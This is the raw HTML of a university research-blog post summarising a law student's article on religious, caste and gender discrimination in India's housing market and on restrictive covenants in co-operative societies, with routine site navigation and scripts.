					<img fetchpriority="high" width="816" height="476" src="https://research.jgu.edu.in/wp-content/uploads/2021/12/Discrimination-while-finding-housing-Credit-NA-816x476.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2021/12/Discrimination-while-finding-housing-Credit-NA-816x476.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2021/12/Discrimination-while-finding-housing-Credit-NA-300x175.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2021/12/Discrimination-while-finding-housing-Credit-NA-1024x597.jpg 1024w, https://research.jgu.edu.in/wp-content/uploads/2021/12/Discrimination-while-finding-housing-Credit-NA-768x448.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2021/12/Discrimination-while-finding-housing-Credit-NA.jpg 1200w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="597" src="https://research.jgu.edu.in/wp-content/uploads/2021/12/Discrimination-while-finding-housing-Credit-NA-1024x597.jpg" alt="" class="wp-image-2372" srcset="https://research.jgu.edu.in/wp-content/uploads/2021/12/Discrimination-while-finding-housing-Credit-NA-1024x597.jpg 1024w, https://research.jgu.edu.in/wp-content/uploads/2021/12/Discrimination-while-finding-housing-Credit-NA-300x175.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2021/12/Discrimination-while-finding-housing-Credit-NA-768x448.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2021/12/Discrimination-while-finding-housing-Credit-NA-816x476.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2021/12/Discrimination-while-finding-housing-Credit-NA.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><em>Discrimination when finding house is the consequence of lack of an existing anti-discrimination legislation, and the use of restrictive covenants in co-operative societies.</em></p>



<p><strong>Author</strong></p>



<p><strong>Adi Narayanan Mamandur Kidambi</strong>, student at Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>In 2015, journalist Omar Rashid in an editorial piece spoke of the discrimination faced by Muslims in metropolitan cities such as Delhi, Mumbai and Pune in finding, buying, renting or leasing a house. He further spoke of the spatial isolation he experienced, having been forced to live in a ‘Muslim ghetto’ in Allahabad, due to a lack of alternatives.</p>



<p>The same year, empirical research undertaken in Delhi-NCR in 2015, found in a sample space of 493 landlords in the rental housing market, that only 165 i.e., 33.47 per cent, had positive responses to housing Muslim tenants, while prospective upper caste Hindu tenants were welcomed with a positive response rate of 99.80 per cent i.e., 492 out of the 493 landlords.</p>



<p>In years subsequent, the rise in religious and communal tensions across the country has created a discriminatory atmosphere that alienates minorities based on their religion, caste etc. Muslims, single women and Dalits seeking housing in metropolitan parts of Delhi and Mumbai have especially borne the brunt of this discrimination.</p>



<p>On November 13, 2021, a Division Bench of the apex court observed that such discrimination is perpetuated in the market for housing by co-operative societies, who blatantly abuse their right to form associations.&nbsp;</p>



<p><strong>Published in:</strong> Bar and Bench</p>



<p><em>To read the full article, please click</em> <em><a href="https://www.barandbench.com/apprentice-lawyer/discrimination-while-finding-housing-the-consequence-of-unconstitutional-restrictive-covenants" target="_blank" rel="noreferrer noopener">here</a></em>.</p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-story-beyond-the-stats-decoding-the-psychological-impact-of-human-resource-analytics-on-employees/">The story beyond the stats: Decoding the psychological impact of human resource analytics on employees</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/project-based-learning-and-inquiry-based-learning/">Project-based learning and inquiry-based learning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/what-motivates-indian-students-to-choose-criminology-exploring-its-link-to-career-preferences-myths-and-realities/">What Motivates Indian Students to Choose Criminology? Exploring Its Link to Career Preferences, Myths, and Realities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/a-review-of-livelihoods-pathways-in-emerging-economies-context/">A Review of Livelihoods Pathways in Emerging Economies Context</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-trumps-anti-immigration-discourse-on-asylum-applications-in-the-balkans-2017-2021/">The Impact of Trump‘s Anti-Immigration Discourse on Asylum Applications in the Balkans (2017–2021)</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>